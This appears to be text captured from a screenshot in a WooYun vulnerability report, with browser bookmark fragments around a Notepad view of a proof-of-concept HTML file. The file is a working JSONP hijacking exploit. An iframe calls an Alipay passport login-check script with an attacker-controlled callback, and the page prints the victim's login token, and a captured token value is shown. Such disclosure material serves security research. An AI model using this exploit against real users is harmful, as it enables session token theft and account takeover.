 file:///C:/Users/q601333824/Desktop/111.html 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神 84620楼图 84620美女 网页涂鸦 ❤收藏到百 删除COOKI 百度帐号注 UrlEncode NATIVE/AS 添加至百度 修改头像 UTF-8 转换 League Of tiebaAllsign extra_百度 用户登录-百 »
获取到的用户登录的token:10ddfNlle8bBKHKZswKfijg
111.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<script>
function test(obj){
document.write
("&#33719;&#21462;&#21040;&#30340;&#29992;&#25143;&#30331;&#24405;&#30340;&#116;&#111;&#107;&#101;&#110;&#58;"+obj.data.st);
}
</script>
<iframe src='javascript:"<script src=\"https://passport.alipay.com/mini_login_check.js?site=1&callback=parent.test
\"></script>"'></iframe>
</body>
</html>
www.wooyun.org
加速器 下载 0K/s